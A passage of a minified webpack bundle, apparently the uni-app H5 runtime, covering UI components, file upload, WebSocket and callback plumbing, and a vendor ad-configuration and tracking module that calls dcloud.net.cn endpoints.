window.orientation,i=n&&90===Math.abs(window.orientation),a=n?Math[i?"max":"min"](t.width,t.height):t.width,s=n?Math[i?"min":"max"](t.height,t.width):t.height,c=Math.min(window.innerWidth,document.documentElement.clientWidth,a)||a,u=window.innerHeight,l=o.a.top,f={left:o.a.left,right:c-o.a.right,top:o.a.top,bottom:u-o.a.bottom,width:c-o.a.left-o.a.right,height:u-o.a.top-o.a.bottom},d=Object(r["a"])(),h=d.top,p=d.bottom;return u-=h,u-=p,{windowTop:h,windowBottom:p,windowWidth:c,windowHeight:u,pixelRatio:e,screenWidth:a,screenHeight:s,statusBarHeight:l,safeArea:f,safeAreaInsets:{top:o.a.top,right:o.a.right,bottom:o.a.bottom,left:o.a.left},screenTop:s-u}}},"1f8a":function(t,e,n){"use strict";n.r(e);var r=n("909e"),i={name:"Radio",mixins:[r["a"],r["f"]],props:{checked:{type:[Boolean,String],default:!1},id:{type:String,default:""},disabled:{type:[Boolean,String],default:!1},value:{type:String,default:""},color:{type:String,default:"#007AFF"},backgroundColor:{type:String,default:""},borderColor:{type:String,default:""},activeBackgroundColor:{type:String,default:""},activeBorderColor:{type:String,default:""},iconColor:{type:String,default:"#ffffff"}},data:function(){return{radioChecked:this.checked,radioValue:this.value}},computed:{radioStyle:function(){if(this.disabled)return{backgroundColor:"#E1E1E1",borderColor:"#D1D1D1"};var t={};return this.radioChecked?(t.color=this.iconColor,t.backgroundColor=this.activeBackgroundColor||this.color,t.borderColor=this.activeBorderColor||t.backgroundColor):(this.borderColor&&(t.borderColor=this.borderColor),this.backgroundColor&&(t.backgroundColor=this.backgroundColor)),t}},watch:{checked:function(t){this.radioChecked=t},value:function(t){this.radioValue=t}},listeners:{"label-click":"_onClick","@label-click":"_onClick"},created:function(){this.$dispatch("RadioGroup","uni-radio-group-update",{type:"add",vm:this}),this.$dispatch("Form","uni-form-group-update",{type:"add",vm:this})},beforeDestroy:function(){this.$dispatch("RadioGroup","uni-radio-group-update",{type:"remove",vm:this}),this.$dispatch("Form","uni-form-group-update",{type:"remove",vm:this})},methods:{_onClick:function(t){this.disabled||this.radioChecked||(this.radioChecked=!0,this.$dispatch("RadioGroup","uni-radio-change",t,this))},_resetFormData:function(){this.radioChecked=this.min}}},o=i,a=(n("9854"),n("8844")),s=Object(a["a"])(o,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-radio",t._g({attrs:{id:t.id,disabled:t.disabled},on:{click:t._onClick}},t.$listeners),[n("div",{staticClass:"uni-radio-wrapper",style:{"--HOVER-BD-COLOR":t.radioChecked?t.radioStyle.borderColor:t.activeBorderColor}},[n("div",{staticClass:"uni-radio-input",class:{"uni-radio-input-checked":t.radioChecked,"uni-radio-input-disabled":t.disabled},style:t.radioStyle}),t._t("default")],2)])}),[],!1,null,null,null);e["default"]=s.exports},"1fdf":function(t,e,n){},"1fe9":function(t,e,n){var r={"./base/base64.js":"78b7","./base/can-i-use.js":"9bd9","./base/interceptor.js":"c9da","./base/upx2px.js":"c165","./context/audio.js":"e748","./context/background-audio.js":"86d3","./context/canvas.js":"6352","./context/create-map-context.js":"ed2c","./context/create-video-context.js":"e68a","./context/editor.js":"5883","./context/inner-audio.js":"beab","./device/network.js":"1c3e","./device/theme.js":"0426","./keyboard/get-selected-text-range.js":"7958","./keyboard/keyboard.js":"7068","./media/preview-image.js":"7317","./media/recorder.js":"d91a","./network/download-file.js":"cf97","./network/request.js":"dc02","./network/socket.js":"32a0","./network/update.js":"c4cd","./network/upload-file.js":"bceb","./plugin/__f__.js":"61a5","./plugin/push.js":"9f56","./ui/create-animation.js":"a2f6","./ui/create-intersection-observer.js":"a6f2","./ui/create-media-query-observer.js":"a874","./ui/create-selector-query.js":"8379","./ui/load-font-face.js":"fdcd","./ui/locale.js":"ebda","./ui/page-scroll-to.js":"3313","./ui/set-page-meta.js":"be92","./ui/tab-bar.js":"e87f","./ui/window.js":"ccdf"};function i(t){var e=o(t);return n(e)}function o(t){if(!n.o(r,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return r[t]}i.keys=function(){return Object.keys(r)},i.resolve=o,t.exports=i,i.id="1fe9"},2066:function(t,e,n){"use strict";n.r(e);var r={name:"SwiperItem",props:{itemId:{type:String,default:""}},mounted:function(){var t=this.$el;t.style.position="absolute",t.style.width="100%",t.style.height="100%";var e=this.$vnode._callbacks;e&&e.forEach((function(t){t()}))}},i=r,o=(n("95bd"),n("8844")),a=Object(o["a"])(i,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-swiper-item",t._g({},t.$listeners),[t._t("default")],2)}),[],!1,null,null,null);e["default"]=a.exports},"211f":function(t,e,n){"use strict";n.r(e),function(t){n.d(e,"uploadFile",(function(){return s}));var r=n("bdee");function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function o(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var a=function(){function t(e,n){(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,t),o(this,"_xhr",void 0),o(this,"_isAbort",void 0),o(this,"_callbacks",[]),this._xhr=e,this._callbackId=n}return function(t,e,n){e&&i(t.prototype,e),n&&i(t,n)}(t,[{key:"onProgressUpdate",value:function(t){"function"===typeof t&&this._callbacks.push(t)}},{key:"offProgressUpdate",value:function(t){var e=this._callbacks.indexOf(t);e>=0&&this._callbacks.splice(e,1)}},{key:"abort",value:function(){this._isAbort=!0,this._xhr&&(this._xhr.abort(),delete this._xhr)}}]),t}();function s(e,n){var i=e.url,o=e.file,s=e.filePath,c=e.name,u=e.files,l=e.header,f=e.formData,d=e.timeout,h=void 0===d?__uniConfig.networkTimeout&&__uniConfig.networkTimeout.uploadFile||6e4:d,p=t,v=p.invokeCallbackHandler,g=new a(null,n);return Array.isArray(u)&&u.length||(u=[{name:c,file:o,uri:s}]),Promise.all(u.map((function(t){var e=t.file,n=t.uri;return e instanceof Blob?Promise.resolve(Object(r["a"])(e)):Object(r["f"])(n)}))).then((function(t){var e,r=new XMLHttpRequest,o=new FormData;Object.keys(f).forEach((function(t){o.append(t,f[t])})),Object.values(u).forEach((function(e,n){var r=e.name,i=t[n];o.append(r||"file",i,i.name||"file-".concat(Date.now()))})),r.open("POST",i),Object.keys(l).forEach((function(t){r.setRequestHeader(t,l[t])})),r.upload.onprogress=function(t){g._callbacks.forEach((function(e){var n=t.loaded,r=t.total,i=Math.round(n/r*100);e({progress:i,totalBytesSent:n,totalBytesExpectedToSend:r})}))},r.onerror=function(){clearTimeout(e),v(n,{errMsg:"uploadFile:fail"})},r.onabort=function(){clearTimeout(e),v(n,{errMsg:"uploadFile:fail abort"})},r.onload=function(){clearTimeout(e);var t=r.status;v(n,{errMsg:"uploadFile:ok",statusCode:t,data:r.responseText||r.response})},g._isAbort?v(n,{errMsg:"uploadFile:fail abort"}):(e=setTimeout((function(){r.upload.onprogress=r.onload=r.onabort=r.onerror=null,g.abort(),v(n,{errMsg:"uploadFile:fail timeout"})}),h),r.send(o),g._xhr=r)})).catch((function(){setTimeout((function(){v(n,{errMsg:"uploadFile:fail file error"})}),0)})),g}}.call(this,n("2c9f"))},"21f5":function(t,e,n){},2214:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return y})),n.d(e,"b",(function(){return w})),n.d(e,"d",(function(){return _})),n.d(e,"c",(function(){return k}));var r=n("340d"),i=n("71a4"),o=n("d334"),a=n("0071"),s=n("8b82"),c=n("41cb");function u(t,e,n){var r="".concat(e,":fail ").concat(t);if(-1===n)throw new Error(r);return"number"===typeof n&&y(n,{errMsg:r}),!1}var l=[{name:"callback",type:Function,required:!0}],f=["beforeValidate","beforeAll","beforeSuccess"];function d(t,e,n){var i=s["a"][t];if(!i&&Object(o["a"])(t)&&(i=l),i){if(Array.isArray(i)&&Array.isArray(e)){var a=Object.create(null),d=Object.create(null),h=e.length;i.forEach((function(t,n){a[t.name]=t,h>n&&(d[t.name]=e[n])})),i=a,e=d}if(Object(r["k"])(i.beforeValidate)){var p=i.beforeValidate(e);if(p)return u(p,t,n)}for(var v=Object.keys(i),g=0;g<v.length;g++)if(-1===f.indexOf(v[g])){var m=Object(c["a"])(v[g],i,e);if(m)return u(m,t,n)}}return!0}var h=1,p={};function v(t,e){var n=h++,r="api."+t+"."+n;return p[n]={name:r,keepAlive:!0,callback:e},n}function g(t,e){for(var n in p){var r=p[n];if(r.name.startsWith("api."+t.replace(/^off/,"on"))&&r.callback===e)return delete p[n],Number(n)}return"fail"}function m(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(!Object(r["l"])(e))return{params:e};e=Object.assign({},e);var o=Object(a["a"])(e),s=o.success,c=o.fail,u=o.cancel,l=o.complete,f=Object(r["k"])(s),d=Object(r["k"])(c),v=Object(r["k"])(u),g=Object(r["k"])(l);if(!f&&!d&&!v&&!g)return{params:e};var m={};for(var b in n){var y=n[b];Object(r["k"])(y)&&(m[b]=Object(i["b"])(y))}var w=m.beforeSuccess,_=m.afterSuccess,x=m.beforeFail,S=m.afterFail,k=m.beforeCancel,C=m.afterCancel,A=m.beforeAll,O=m.afterAll,T=h++,E="api."+t+"."+T,j=function(n){if(n.errMsg=n.errMsg||t+":ok",-1!==n.errMsg.indexOf(":ok"))n.errMsg=t+":ok";else if(-1!==n.errMsg.indexOf(":cancel"))n.errMsg=t+":cancel";else if(-1!==n.errMsg.indexOf(":fail")){var i="",o=n.errMsg.indexOf(" ");o>-1&&(i=n.errMsg.substr(o)),n.errMsg=t+":fail"+i}Object(r["k"])(A)&&A(n);var a=n.errMsg;0===a.indexOf(t+":ok")?(Object(r["k"])(w)&&w(n,e),f&&s(n),Object(r["k"])(_)&&_(n)):0===a.indexOf(t+":cancel")?(n.errMsg=n.errMsg.replace(t+":cancel",t+":fail cancel"),d&&c(n),Object(r["k"])(k)&&k(n),v&&u(n),Object(r["k"])(C)&&C(n)):0===a.indexOf(t+":fail")&&(Object(r["k"])(x)&&x(n),d&&c(n),Object(r["k"])(S)&&S(n)),g&&l(n),Object(r["k"])(O)&&O(n)};return p[T]={name:E,callback:j},{params:e,callbackId:T}}function b(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=m(t,e,n),o=i.params,a=i.callbackId;return Object(r["l"])(o)&&!d(t,o,a)?{params:o,callbackId:!1}:{params:o,callbackId:a}}function y(t,e,n){if("number"===typeof t){var r=p[t];if(r)return r.keepAlive||delete p[t],r.callback(e,n)}return e}function w(t){delete p[t]}function _(e){return function(n){t.error("API `"+e+"` is not yet implemented")}}function x(t,e){var n=s["a"][t];n&&(Object(r["k"])(n.beforeAll)&&(e.beforeAll=n.beforeAll),Object(r["k"])(n.beforeSuccess)&&(e.beforeSuccess=n.beforeSuccess))}var S=["getPushClientId","onPushMessage","offPushMessage"];function k(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return S.indexOf(t)>-1||!Object(r["k"])(e)?e:(x(t,n),function(){for(var i=arguments.length,a=new Array(i),s=0;s<i;s++)a[s]=arguments[s];if(Object(o["b"])(t)){if(d(t,a,-1))return e.apply(null,a)}else if(Object(o["a"])(t)){if(d(t,a,-1))return e((t.startsWith("off")?g:v)(t,a[0]))}else{var c={};a.length&&(c=a[0]);var u,l=b(t,c,n),f=l.params,h=l.callbackId;if(!1!==h)return u=Object(r["k"])(f)?e(h):e(f,h),u&&!Object(o["c"])(t)&&(u=y(h,u),Object(r["l"])(u)&&(u.errMsg=u.errMsg||t+":ok")),u}})}}).call(this,n("418b")["default"])},2288:function(t,e,n){"use strict";n.r(e),function(t){var r=n("340d");e["default"]={data:function(){return{previewImage:{visible:!1}}},created:function(){var e=this;t.on("onShowPreviewImage",(function(t,n){e.previewImage=Object.assign({},t,{visible:!0}),Object(r["k"])(n)&&e.$nextTick(n)})),t.on("onClosePreviewImage",(function(t){e._onPreviewClose(),Object(r["k"])(t)&&e.$nextTick(t)})),t.on("onHidePopup",(function(t){e.previewImage.visible=!1}))},methods:{_onPreviewClose:function(t){this.previewImage.visible=!1}}}}.call(this,n("2c9f"))},"23a1":function(t,e,n){"use strict";(function(t){var r=n("340d");e["a"]={mounted:function(){var t=this;this._toggleListeners("subscribe",this.id),this.$watch("id",(function(e,n){t._toggleListeners("unsubscribe",n,!0),t._toggleListeners("subscribe",e,!0)}))},beforeDestroy:function(){this._toggleListeners("unsubscribe",this.id),this._contextId&&this._toggleListeners("unsubscribe",this._contextId)},methods:{_toggleListeners:function(e,n,i){i&&!n||Object(r["k"])(this._handleSubscribe)&&t[e](this.$page.id+"-"+this.$options.name.replace(/VUni([A-Z])/,"$1").toLowerCase()+"-"+n,this._handleSubscribe)},_getContextInfo:function(){var t="context-".concat(this._uid);return this._contextId||(this._toggleListeners("subscribe",t),this._contextId=t),{name:this.$options.name.replace(/VUni([A-Z])/,"$1").toLowerCase(),id:t,page:this.$page.id}}}}}).call(this,n("31d2"))},2432:function(t,e,n){var r={"./action-sheet.js":"9e30","./index.js":"49df","./modal.js":"4fcb","./popup.js":"a202","./preview-image.js":"2288","./toast.js":"1d2e","./transition.js":"a409"};function i(t){var e=o(t);return n(e)}function o(t){if(!n.o(r,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return r[t]}i.keys=function(){return Object.keys(r)},i.resolve=o,t.exports=i,i.id="2432"},"24f2":function(t,e,n){},2626:function(t,e,n){"use strict";(function(t){n.d(e,"b",(function(){return a})),n.d(e,"c",(function(){return s})),n.d(e,"a",(function(){return c}));var r=n("0372"),i=n("97af"),o=!1;function a(){return o}function s(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=[],i=a();if(!i)return n&&t.error("app is not ready"),[];var o=i.$children[0];if(o&&o.$children.length){var s=o.$children.find((function(t){return"TabBar"===t.$options.name})),c=o.$children.find((function(t){return"Layout"===t.$options.name}));c&&(o=c),o.$children.forEach((function(t){if(s!==t&&t.$children.length&&"Page"===t.$children[0].$options.name&&t.$children[0].$slots.page){var n=t.$children[0].$children.find((function(t){return"PageBody"===t.$options.name})),o=n&&n.$children.find((function(t){return!!t.$page}));if(o){var a=!0;!e&&s&&o.$page&&o.$page.meta.isTabBar&&(i.$route.meta&&i.$route.meta.isTabBar?i.$route.path!==o.$page.path&&(a=!1):s.__path__!==o.$page.path&&(a=!1)),a&&r.push(o)}}}))}var u=r.length;if(u>1){var l=r[u-1];l.$page.path!==i.$route.path&&r.splice(u-1,1)}return r}function c(t,e,n){o=e,o.$vm=e,o.globalData=o.$options.globalData||{},Object(r["d"])(t,o),Object(i["a"])(o,n)}}).call(this,n("418b")["default"])},"27d2":function(t,e,n){},"283d":function(t,e,n){"use strict";var r=n("b62a"),i=n.n(r);i.a},"286e":function(t,e,n){"use strict";n.r(e),function(t){n.d(e,"getFileInfo",(function(){return a}));var r=n("bdee"),i=t,o=i.invokeCallbackHandler;function a(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.filePath,n=arguments.length>1?arguments[1]:void 0;Object(r["f"])(e).then((function(t){o(n,{errMsg:"getFileInfo:ok",size:t.size})})).catch((function(t){o(n,{errMsg:"getFileInfo:fail "+t.message})}))}}.call(this,n("2c9f"))},"2a78":function(t,e,n){"use strict";n.r(e);var r=n("9f62"),i=r["a"],o=(n("d638"),n("8844")),a=Object(o["a"])(i,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-label",t._g({class:{"uni-label-pointer":t.pointer},on:{click:t._onClick}},t.$listeners),[t._t("default")],2)}),[],!1,null,null,null);e["default"]=a.exports},"2ace":function(t,e,n){"use strict";(function(t){var r=n("340d");e["a"]={props:{id:{type:String,default:""}},created:function(){var t=this;this._addListeners(this.id),this.$watch("id",(function(e,n){t._removeListeners(n,!0),t._addListeners(e,!0)}))},beforeDestroy:function(){this._removeListeners(this.id)},methods:{_addListeners:function(e,n){var i=this;if(!n||e){var o=this.$options.listeners;Object(r["l"])(o)&&Object.keys(o).forEach((function(r){n?0!==r.indexOf("@")&&0!==r.indexOf("uni-")&&t.on("uni-".concat(r,"-").concat(i.$page.id,"-").concat(e),i[o[r]]):0===r.indexOf("@")?i.$on("uni-".concat(r.substr(1)),i[o[r]]):0===r.indexOf("uni-")?t.on(r,i[o[r]]):e&&t.on("uni-".concat(r,"-").concat(i.$page.id,"-").concat(e),i[o[r]])}))}},_removeListeners:function(e,n){var i=this;if(!n||e){var o=this.$options.listeners;Object(r["l"])(o)&&Object.keys(o).forEach((function(r){n?0!==r.indexOf("@")&&0!==r.indexOf("uni-")&&t.off("uni-".concat(r,"-").concat(i.$page.id,"-").concat(e),i[o[r]]):0===r.indexOf("@")?i.$off("uni-".concat(r.substr(1)),i[o[r]]):0===r.indexOf("uni-")?t.off(r,i[o[r]]):e&&t.off("uni-".concat(r,"-").concat(i.$page.id,"-").concat(e),i[o[r]])}))}}}}}).call(this,n("31d2"))},"2be0":function(t,e,n){"use strict";n.d(e,"a",(function(){return u}));var r=n("340d"),i=n("909e");function o(){this.$dispatch("Form","uni-form-group-update",{type:"add",vm:this})}function a(){this.$dispatch("Form","uni-form-group-update",{type:"remove",vm:this})}var s={name:"uni://form-field",init:function(t,e){e.constructor.options.props&&e.constructor.options.props.name&&e.constructor.options.props.value||(e.constructor.options.props||(e.constructor.options.props={}),e.constructor.options.props.name||(e.constructor.options.props.name=t.props.name={type:String}),e.constructor.options.props.value||(e.constructor.options.props.value=t.props.value={type:null})),t.propsData||(t.propsData={});var n=e.$vnode;if(n&&n.data&&n.data.attrs&&(Object(r["i"])(n.data.attrs,"name")&&(t.propsData.name=n.data.attrs.name),Object(r["i"])(n.data.attrs,"value")&&(t.propsData.value=n.data.attrs.value)),!e.constructor.options.methods||!e.constructor.options.methods._getFormData){e.constructor.options.methods||(e.constructor.options.methods={}),t.methods||(t.methods={});var s={_getFormData:function(){return this.name?{key:this.name,value:this.value}:{}},_resetFormData:function(){this.value=""}};Object.assign(e.constructor.options.methods,s),Object.assign(t.methods,s),Object.assign(e.constructor.options.methods,i["a"].methods),Object.assign(t.methods,i["a"].methods);var c=t.created;e.constructor.options.created=t.created=c?[].concat(o,c):[o];var u=t.beforeDestroy;e.constructor.options.beforeDestroy=t.beforeDestroy=u?[].concat(a,u):[a]}}};var c=function(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}({},s.name,s);function u(t,e){t.behaviors.forEach((function(n){var r=c[n];r&&r.init(t,e)}))}},"2c9f":function(t,e,n){"use strict";n.r(e),n.d(e,"on",(function(){return c})),n.d(e,"off",(function(){return u})),n.d(e,"once",(function(){return l})),n.d(e,"emit",(function(){return f})),n.d(e,"subscribe",(function(){return d})),n.d(e,"unsubscribe",(function(){return h})),n.d(e,"subscribeHandler",(function(){return p}));var r=n("951c"),i=n.n(r),o=n("2214");n.d(e,"invokeCallbackHandler",(function(){return o["a"]})),n.d(e,"removeCallbackHandler",(function(){return o["b"]}));var a=n("89ec");n.d(e,"publishHandler",(function(){return a["b"]}));var s=new i.a,c=s.$on.bind(s),u=s.$off.bind(s),l=s.$once.bind(s),f=s.$emit.bind(s);function d(t,e){return c("view."+t,e)}function h(t,e){return u("view."+t,e)}function p(t,e,n){return f("view."+t,e,n)}},"2d10":function(t,e,n){},"2daf":function(t,e,n){"use strict";n.r(e),function(t){function r(){return window.location.protocol+"//"+window.location.host}function i(e,n){var i=e.src,o=t,a=o.invokeCallbackHandler,s=new Image,c=i;s.onload=function(){a(n,{errMsg:"getImageInfo:ok",width:s.naturalWidth,height:s.naturalHeight,path:0===c.indexOf("/")?r()+c:c})},s.onerror=function(t){a(n,{errMsg:"getImageInfo:fail"})},s.src=i}n.d(e,"getImageInfo",(function(){return i}))}.call(this,n("2c9f"))},"2eb1":function(t,e,n){"use strict";var r=n("0c61"),i=n.n(r);i.a},"2f5c":function(t,e,n){"use strict";n.r(e),n.d(e,"TEMP_PATH",(function(){return r}));var r=""},"31d2":function(t,e,n){"use strict";n.r(e),n.d(e,"on",(function(){return p})),n.d(e,"off",(function(){return v})),n.d(e,"once",(function(){return g})),n.d(e,"emit",(function(){return m})),n.d(e,"subscribe",(function(){return b})),n.d(e,"unsubscribe",(function(){return y})),n.d(e,"subscribeHandler",(function(){return w})),n.d(e,"publishHandler",(function(){return d["a"]}));var r=n("951c"),i=n.n(r);var o=n("49c2"),a=n("d661"),s=n("c08f"),c={setPageMeta:function(t){var e=t.pageStyle,n=t.rootFontSize,r=document.querySelector("uni-page-body")||document.body;r.setAttribute("style",e),n&&document.documentElement.style.fontSize!==n&&(document.documentElement.style.fontSize=n)},requestComponentInfo:o["a"],requestComponentObserver:a["b"],destroyComponentObserver:a["a"],requestMediaQueryObserver:s["b"],destroyMediaQueryObserver:s["a"]},u=n("493f"),l=n("fa95"),f=n("83ee");var d=n("a805"),h=new i.a,p=h.$on.bind(h),v=h.$off.bind(h),g=h.$once.bind(h),m=h.$emit.bind(h);function b(t,e){return p("service."+t,e)}function y(t,e){return v("service."+t,e)}function w(t,e,n){m("service."+t,e,n)}(function(t){Object.keys(c).forEach((function(e){t(e,c[e])})),t("pageScrollTo",u["c"]),t("loadFontFace",l["a"]),Object(f["a"])(t)})(b)},"32a0":function(t,e,n){"use strict";n.r(e),n.d(e,"connectSocket",(function(){return l})),n.d(e,"sendSocketMessage",(function(){return f})),n.d(e,"closeSocket",(function(){return d})),n.d(e,"onSocketOpen",(function(){return h})),n.d(e,"onSocketError",(function(){return p})),n.d(e,"onSocketMessage",(function(){return v})),n.d(e,"onSocketClose",(function(){return g}));var r=n("9131"),i=n("745a");function o(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=function(){function t(e){(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,t),this.id=e,this._callbacks={open:[],close:[],error:[],message:[]},this.CLOSED=3,this.CLOSING=2,this.CONNECTING=0,this.OPEN=1,this.readyState=this.CLOSED}return function(t,e,n){e&&o(t.prototype,e),n&&o(t,n)}(t,[{key:"send",value:function(t){this.readyState!==this.OPEN&&this._callback(t,"sendSocketMessage:fail WebSocket is not connected");var e=Object(i["c"])("operateSocketTask",Object.assign({},t,{operationType:"send",socketTaskId:this.id})),n=e.errMsg;this._callback(t,n.replace("operateSocketTask","sendSocketMessage"))}},{key:"close",value:function(t){this.readyState=this.CLOSING;var e=Object(i["c"])("operateSocketTask",Object.assign({},t,{operationType:"close",socketTaskId:this.id})),n=e.errMsg;this._callback(t,n.replace("operateSocketTask","closeSocket"))}},{key:"onOpen",value:function(t){this._callbacks.open.push(t)}},{key:"onClose",value:function(t){this._callbacks.close.push(t)}},{key:"onError",value:function(t){this._callbacks.error.push(t)}},{key:"onMessage",value:function(t){this._callbacks.message.push(t)}},{key:"_callback",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.success,n=t.fail,r=t.complete,i=arguments.length>1?arguments[1]:void 0,o={errMsg:i};/:ok$/.test(i)?"function"===typeof e&&e(o):"function"===typeof n&&n(o),"function"===typeof r&&r(o)}}]),t}(),s=Object.create(null),c=[],u=Object.create(null);function l(t,e){var n=Object(i["c"])("createSocketTask",t),o=n.socketTaskId,u=new a(o);return s[o]=u,c.push(u),setTimeout((function(){Object(r["a"])(e,{errMsg:"connectSocket:ok"})}),0),u}function f(t,e){var n=c[0];if(n&&n.readyState===n.OPEN)return Object(i["c"])("operateSocketTask",Object.assign({},t,{operationType:"send",socketTaskId:n.id}));Object(r["a"])(e,{errMsg:"sendSocketMessage:fail WebSocket is not connected"})}function d(t,e){var n=c[0];if(n)return n.readyState=n.CLOSING,Object(i["c"])("operateSocketTask",Object.assign({},t,{operationType:"close",socketTaskId:n.id}));Object(r["a"])(e,{errMsg:"closeSocket:fail WebSocket is not connected"})}function h(t){u.open=t}function p(t){u.error=t}function v(t){u.message=t}function g(t){u.close=t}Object(i["d"])("onSocketTaskStateChange",(function(t){var e=t.socketTaskId,n=t.state,i=t.data,o=t.code,a=t.reason,l=(t.errMsg,s[e]);if(l){var f="message"===n?{data:i}:"close"===n?{code:o,reason:a}:{};if("open"===n&&(l.readyState=l.OPEN),l===c[0]&&u[n]&&Object(r["a"])(u[n],f),"error"===n||"close"===n){l.readyState=l.CLOSED,delete s[e];var d=c.indexOf(l);d>=0&&c.splice(d,1)}l._callbacks[n].forEach((function(t){"function"===typeof t&&t(f)}))}}))},3313:function(t,e,n){"use strict";n.r(e),function(t){function r(e){var n=getCurrentPages();return n.length&&t.publishHandler("pageScrollTo",e,n[n.length-1].$page.id),{}}n.d(e,"pageScrollTo",(function(){return r}))}.call(this,n("2c9f"))},"33b2":function(t,e,n){"use strict";function r(t){var e=t.service;return{service:e,provider:[]}}n.r(e),n.d(e,"getProvider",(function(){return r}))},"33e2":function(t,e,n){"use strict";n.r(e);var r=n("44f1"),i=n.n(r),o=n("909e");function a(t,e,n,r,i,o,a){try{var s=t[o](a),c=s.value}catch(u){return void n(u)}s.done?e(c):Promise.resolve(c).then(r,i)}function s(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function u(t,e,n){return e&&c(t.prototype,e),n&&c(t,n),t}function l(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var f=function(){function t(){s(this,t),this._instance=null,this._adConfig=null,this._isLoading=!1,this._lastError=null,this._callbacks=[]}return u(t,null,[{key:"instance",get:function(){return null==this._instance&&(this._instance=new t,this._instance._init()),this._instance}}]),u(t,[{key:"_init",value:function(){var t=this._getConfig();null!==t&&t.last&&(this.isExpired||(this._adConfig=t.data))}},{key:"get",value:function(e,n,r){if(t.IC++,null!=this._adConfig)return this._doCallback(e,n,r),void(this.isExpired&&this._loadAdConfig(e));this._callbacks.push({adpid:e,success:n,fail:r}),this._loadAdConfig(e)}},{key:"_doCallback",value:function(e,n,r){t.IS++;var i=this._adConfig,o=i.a,a=i.b;o[e]?n(a,o[e]):r(this.ERROR_INVALID_ADPID)}},{key:"_loadAdConfig",value:function(t){var e=this;!0!==this._isLoading&&(this._isLoading=!0,uni.request({url:this.URL,method:"GET",timeout:8e3,data:{d:location.hostname,a:t},dataType:"json",success:function(t){var n=t.data;if(0===n.ret){var r=n.data;e._adConfig=r,e._setConfig(r),e._callbacks.forEach((function(t){var n=t.adpid,r=t.success,i=t.fail;e._doCallback(n,r,i)}))}else e._callbacks.forEach((function(t){t.fail({errCode:n.ret,errMsg:n.msg})}));e._callbacks=[]},fail:function(t){e._callbacks.forEach((function(e){e.fail(t)})),e._callbacks=[]},complete:function(t){e._isLoading=!1}}))}},{key:"_getConfig",value:function(){if(!navigator.cookieEnabled||!window.localStorage)return null;var t=localStorage.getItem(this.KEY);return t?JSON.parse(t):null}},{key:"_setConfig",value:function(t){if(!navigator.cookieEnabled||!window.localStorage)return null;localStorage.setItem(this.KEY,JSON.stringify({last:Date.now(),data:t}))}},{key:"adConfig",get:function(){return this._adConfig}},{key:"isExpired",get:function(){return null==this._adConfig||Math.abs(Date.now()-this._adConfig.last)>this.CACHE_TIME}}]),t}();l(f,"IC",0),l(f,"IS",0),Object.assign(f.prototype,{URL:"https://hac1.dcloud.net.cn/ah5",KEY:"uni_app_ad_config",CACHE_TIME:6e5,ERROR_INVALID_ADPID:{"-5002":"invalid adpid"}});var d=function(){function t(){s(this,t),this._instance=null,this._adConfig=null,this._guid=null}return u(t,null,[{key:"instance",get:function(){return null==this._instance&&(this._instance=new t,this._instance._init()),this._instance}}]),u(t,[{key:"_init",value:function(){var t=this._getConfig();null!==t&&t.guid?this._guid=t.guid:(this._guid=this._newGUID(),this._setConfig(this._guid))}},{key:"get",value:function(t){this._process(Object.assign(t,{d:location.hostname,i:this._guid}))}},{key:"_process",value:function(t){uni.request({url:this.URL,method:"GET",data:t,dataType:"json",success:function(){}})}},{key:"_newGUID",value:function(){for(var t="",e="xxxxxxxx-xxxx-4xxx-xxxx-xxxxxxxxxxxx",n=0;n<e.length;n++)t+="x"===e[n]?(16*Math.random()|0).toString(16):e[n];return t.toUpperCase()}},{key:"_getConfig",value:function(){if(!navigator.cookieEnabled||!window.localStorage)return null;var t=localStorage.getItem(this.KEY);return t?JSON.parse(t):null}},{key:"_setConfig",value:function(t){if(!navigator.cookieEnabled||!window.localStorage)return null;localStorage.setItem(this.KEY,JSON.stringify({last:Date.now(),guid:t}))}}]),t}();Object.assign(d.prototype,{URL:"https://has1.dcloud.net.cn/ahl",KEY:"uni_app_ad_guid"});var h=function(){function t(){s(this,t),this._instance=null,this._callback={},this._cache={}}return u(t,null,[{key:"instance",get:function(){return null==this._instance&&(this._instance=new t),this._instance}}]),u(t,[{key:"load",value:function(t,e,n,r){void 0===this._cache[t]&&this.loadScript(t,e),1===this._cache[t]?n():(this._callback[t]||(this._callback[t]=[]),this._callback[t].push({success:n,fail:r}))}},{key:"loadScript",value:function(t,e){var n=this;this._cache[t]=0;var r=document.createElement("script");for(var i in 